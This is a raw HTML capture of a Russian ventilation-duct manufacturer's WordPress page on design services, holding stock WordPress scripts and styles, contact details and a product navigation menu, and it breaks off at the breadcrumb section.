

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozonvent.ru/proektirovanie/
body_size: 57585
content:
<!DOCTYPE html>
<html lang="ru" class="wide wow-animation smoothscroll scrollTo">
  <head>
    <!-- Заголовок сайта -->
    <meta charset="UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	
	  	
	<title>Проектирование &#8212; ОЗОН-ВЕНТ</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ozonvent.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ozonvent.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ozonvent.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bs-css' href='https://ozonvent.ru/wp-content/themes/your-clean-template-3/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ozonvent.ru/wp-content/themes/your-clean-template-3/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonvent.ru/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<link rel="https://api.w.org/" href="https://ozonvent.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ozonvent.ru/wp-json/wp/v2/pages/255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ozonvent.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ozonvent.ru/proektirovanie/" />
<link rel='shortlink' href='https://ozonvent.ru/?p=255' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ozonvent.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozonvent.ru%2Fproektirovanie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ozonvent.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozonvent.ru%2Fproektirovanie%2F&#038;format=xml" />
	  
	  <!--[if lt IE 9]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	  
	<link rel="alternate" type="application/rdf+xml" title="RDF mapping" href="https://ozonvent.ru/feed/rdf/">
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://ozonvent.ru/feed/rss/">
	<link rel="alternate" type="application/rss+xml" title="Comments RSS" href="https://ozonvent.ru/comments/feed/">
	<link rel="pingback" href="https://ozonvent.ru/xmlrpc.php" />
	<link rel="shortcut icon" href="/wp-content/themes/your-clean-template-3/images/favicon.png">
	  
    <!-- Stylesheets-->
    <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:400,700%7CUbuntu:400,700">
    <link rel="stylesheet" href="/wp-content/themes/your-clean-template-3/css/style.css">
		<!--[if lt IE 10]>
    <div style="background: #212121; padding: 10px 0; box-shadow: 3px 3px 5px 0 rgba(0,0,0,.3); clear: both; text-align:center; position: relative; z-index:1;"><a href="http://windows.microsoft.com/en-US/internet-explorer/"><img src="images/ie8-panel/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."></a></div>
    <script src="js/html5shiv.min.js"></script>
		<![endif]-->
  </head>
  <body data-rsssl=1>
    <!-- НАЧАЛО СТРАНИЦЫ -->
    <div class="page text-center">
      <div class="page-loader page-loader-variant-1">
        <div><img width='329' height='' src='/wp-content/themes/your-clean-template-3/images/logo-big.png' alt='Производство воздуховодов для вентиляции ОЗОН-ВЕНТ.'/>
          <div class="offset-top-41 text-center">
            <div class="spinner"></div>
          </div>
        </div>
      </div>
      <!-- Page Head-->
      <header class="page-head">
        <!-- RD Navbar Transparent-->
        <div class="rd-navbar-wrap">
          <nav data-lg-stick-up-offset="79px" data-md-device-layout="rd-navbar-fixed" data-lg-device-layout="rd-navbar-static" class="rd-navbar rd-navbar-top-panel rd-navbar-light" data-lg-auto-height="true" data-md-layout="rd-navbar-fixed" data-lg-layout="rd-navbar-static" data-lg-stick-up="true">
            <div class="container">
              <div class="rd-navbar-inner">
                <div class="rd-navbar-top-panel">
					<div class="left-side rd-navbar-mobile-scroll">
                      <!--Navbar Brand Mobile-->
						<ul class="nav navbar-nav rd-navbar-menu-wrap">
							<li class="dropdown"><a class="text-dark dropdown-toggle" href="/about" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">О Компании<span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="/nashe-proizvodstvo/">Наше производство</a></li>
									<li><a href="/about/">О нас</a></li>
									<li><a href="/katalog-produkcii/wiki/">WIKI</a></li>
								</ul>
							</li>
							<li class="active"><a class="text-dark" href="/rekviziti-kompanii/" title="">Реквизиты<span class="sr-only">(current)</span></a></li>
							<li class="dropdown"><a class="text-dark dropdown-toggle" href="/documenti/">Документы</a>
							</li>
						</ul>
					</div>
                  <div class="center">
                    <address class="contact-info text-left"><span>
						<!-- Адрес из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-map-marker text-info"></span> <a title="Посмотреть адрес на карте." href="/kontakti" class="text-middle p text-dark">Москва, Южнопортовая улица, 21, c. 20</a></div></span></address>
                  </div>
				  <div class="right-side" style="padding-left: 4%;">
					<address class="contact-info text-left"><span>
						<!-- Email из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-email text-info"></span>
					<a href="mailto:info@ozonvent.ru" class="text-middle p text-bold text-dark" title="Отдел продаж и приёма заказов.">info@ozonvent.ru</a></div>						</span></address>
				  </div>
					<div class="right-side">
					<address class="contact-info text-left"><span>
						<!-- Телефон из виджета -->
						<div class="textwidget custom-html-widget"><a href="callto:+7 495 664-57-22" class="text-middle p text-bold text-dark" title="Приём заказов и инженерия."><span class="icon-xxs mdi mdi-phone text-info"></span> +7 (495) 664-57-22</a></div>						</span>
					</address>
				  </div>
                </div>
                <!-- RD Navbar Panel-->
                <div class="rd-navbar-panel">
                  <!-- RD Navbar Toggle-->
                  <button data-rd-navbar-toggle=".rd-navbar, .rd-navbar-nav-wrap" class="rd-navbar-toggle"><span></span></button>
                  <!-- RD Navbar Top Panel Toggle-->
                  <button data-rd-navbar-toggle=".rd-navbar, .rd-navbar-top-panel" class="rd-navbar-top-panel-toggle"><span class="icon-xs mdi mdi-phone"></span></button>
                  <!--Navbar Brand-->
                  <div class="rd-navbar-brand"><a href="/"><img width='' height='40' src='/wp-content/themes/your-clean-template-3/images/logo-dark.png' alt='Воздуховоды для вентиляции от ОЗОН-ВЕНТ.'/></a></div>
                </div>
                <div class="rd-navbar-menu-wrap">
                  <div class="rd-navbar-nav-wrap">
                    <div class="rd-navbar-mobile-scroll">
                      <!--Navbar Brand Mobile-->
                      <div class="rd-navbar-mobile-brand"><a href="/"><img width='240' height='31' src='/wp-content/themes/your-clean-template-3/images/logo-dark.png' alt='Производим воздуховоды для вентиляции в Москве.'/></a></div>
                      <!-- RD Navbar Nav-->
						<div class="collapse navbar-collapse" id="topnav">
							<ul id="top-nav-ul" class="rd-navbar-nav "><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://ozonvent.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-46"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://ozonvent.ru/katalog-produkcii/">Продукция <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown-submenu menu-item-1916"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/">Воздуховоды из оцинкованной стали</a>
<ul class="dropdown-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-259"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/vozduhovody-pryamougolnie-iz-ocinkovannoy-stali/">Воздуховоды прямоугольные из оцинкованной стали</a>
<ul class="dropdown-menu">
			<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/vozduhovody-kruglie-iz-ocinkovannoy-stali/">Воздуховоды круглые из оцинкованной стали</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-nerzhaveyushey-stali/">Воздуховоды из нержавеющей стали</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://ozonvent.ru/nestandartnye-izdeliya-po-chertezham/">Нестандартные изделия по чертежам</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://ozonvent.ru/katalog-produkcii/drugie-proizvodstvennie-izdeliya/">Другие производственные изделия</a></li>
</ul>
</li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-873"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://ozonvent.ru/oborudovanie-i-materialy/">Оборудование и материалы <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ozonvent.ru/komplektuyushchie/">Расходные материалы для монтажа</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://ozonvent.ru/katalog-produkcii/gibkie-vozduhovody/">Гибкие воздуховоды для вентиляции</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://ozonvent.ru/katalog-produkcii/shumoglushiteli/">Шумоглушители</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://ozonvent.ru/katalog-produkcii/zonti-kuhonnie-i-zhirouloviteli/">Зонты кухонные и жироуловители</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://ozonvent.ru/filtry/">Фильтры и фильтрующие элементы</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-698"><a href="https://ozonvent.ru/izolyaciya-i-ognezashita/">Изоляция и огнезащита</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown-submenu menu-item-642"><a href="https://ozonvent.ru/katalog-produkcii/ventilyatori-i-ventilyacionnie-ustanovki/">Вентиляторы и вентиляционные установки</a>
<ul class="dropdown-menu">
		<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://ozonvent.ru/katalog-produkcii/ventilyatori-i-ventilyacionnie-ustanovki/ventilyatsionnye-ustanovki/">Вентиляционные установки</a></li>
	</ul>
</li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://ozonvent.ru/katalog-produkcii/avtomatika/">Щиты управления и автоматика</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ozonvent.ru/katalog-produkcii/reshetki-i-diffuzori/">Решётки и диффузоры</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-17"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://ozonvent.ru/servis/">Доп. услуги <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-255 current_page_item active menu-item-257"><a href="https://ozonvent.ru/proektirovanie/" aria-current="page">Проектирование</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://ozonvent.ru/montazh/">Монтаж</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://ozonvent.ru/dostavka/">Доставка вентиляционного оборудования и расходников ОЗОН-ВЕНТ</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://ozonvent.ru/pokraska/">Покраска</a></li>
</ul>
</li>
<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://ozonvent.ru/ceni/">Цены</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://ozonvent.ru/kontakti/">Контакты</a></li>
</ul>						</div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </nav>
        </div>      </header>
      <!-- Classic Breadcrumbs-->
      <section class="breadcrumb-classic">
        <div class="shell section-34 section-sm-50">
          <div class="range range-lg-middle">
            <div class="cell-lg-2 veil reveal-sm-block cell-lg-push-2"><span class="mdi mdi-wrench icon icon-white"></span></div>
            <div class="cell-lg-8 veil reveal-lg-block cell-lg-push-1 text-lg-left">
              <h2><span class="big">Проектирование</span></h2>
            </div>
          </div>
        </div>
      </section>
	  <div class="text-lg-left bg-lightest">
            <!-- Default breadcrumbs-->
            <ol class="breadcrumb-default shell">
